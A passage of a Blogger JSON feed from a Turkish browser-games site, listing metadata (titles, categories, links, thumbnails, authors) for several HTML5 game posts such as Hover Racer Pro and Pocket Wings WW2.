Games"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfhb8f9O8Bpg2d9r0jlGHbwAlJviEXSMnzf7i98L24N5mwg2ju2Pq8lG9lt1whmU1CHJMHbZRmkMuPkezGwKOoUhOHC0yEWqmRQeKQmonQ622Ni6m0U6QyfXBuHvxiRJXTcSlq1V5_9KM\/s72-c\/ucan-cisim-airplane-games-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6292157977652881917"},"published":{"$t":"2019-08-24T05:27:00.001+03:00"},"updated":{"$t":"2019-08-24T05:27:51.944+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GamesToPlay Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"Soluksuz Yarış - Hover Racer Pro"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6292157977652881917\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/soluksuz-yaris-hover-racer-pro.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6292157977652881917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6292157977652881917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/soluksuz-yaris-hover-racer-pro.html","title":"Soluksuz Yarış - Hover Racer Pro"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-qvNe6jRtNCxZ355Z0Lnp9IcvXtGGGrkTE_JTdasKNhnvx6eufGQytaBV7Xzs2AZsY5OqMR9g-b-n8q4DkRTDErvVwOBoZdMBoeYzePDBF6UVMz7Y9EXwP6oo4c_j2OILcPcisvUMWQ\/s72-c\/soluksuz-yaris-hover-racer-pro-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7069129000693934640"},"published":{"$t":"2019-08-20T02:56:00.001+03:00"},"updated":{"$t":"2019-08-20T03:28:39.736+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Kids Game Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"Hex Uçuş Yarışçısı - Hex Flight Racer"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7069129000693934640\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/hex-ucus-yariscisi-hex-flight-racer.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7069129000693934640"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7069129000693934640"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/hex-ucus-yariscisi-hex-flight-racer.html","title":"Hex Uçuş Yarışçısı - Hex Flight Racer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB-OrV8qTOrIF1Wxowy4gWI4BvluleujG1Yef76gBoQP4QRzttfwqLR7n1sDXsUqwGfgskYE7Z70tknt6LKUDSbYAK9l8idIUI0kFxejbKCmTx7ZXye77CdQVf-aKzBvDNx1D8FTfrPQU\/s72-c\/ucan-araba-yarsi-hex-flight-racer-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1311023011807277931"},"published":{"$t":"2019-07-09T15:24:00.001+03:00"},"updated":{"$t":"2019-08-19T18:28:38.652+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WitchHut Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1311023011807277931\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1311023011807277931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1311023011807277931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/07\/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html","title":"Minyatür Kanatlar Dünya Savaşı 2 - Pocket Wings WW2"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4\/s72-c\/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2544876118895332221"},"published":{"$t":"2019-06-19T20:26:00.000+03:00"},"updated":{"$t":"2019-07-23T03:19:34.746+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehlikeli Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Dumb Ways İle Ölmek 3 Dünya Turu - Dumb Ways To Die 3 World Tour"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2544876118895332221\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/dumb-waysle-olmek-3-dunya-turu-dumb-ways-to-die-3-world-tour.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2544876118895332221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2544876118895332221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/dumb-waysle-olmek-3-dunya-turu-dumb-ways-to-die-3-world-tour.html","title":"Dumb Ways İle Ölmek 3 Dünya Turu - Dumb Ways To Die 3 World Tour"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOUedINVjJPukHmGNfjsrrCbCERvwEth5_CxXSx0L0TS7sEvwhwFt9YGOaS5s1Q9ampUVT8LbJDzejlbxGQ_a3tJzNAtvDYEV1Ih7o3nduI-__BzbnPR7OHmgZLzZ8be4Km6TMDVmTcE\/s72-c\/dumb-ways-to-die-3-world-tour-1280x720.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});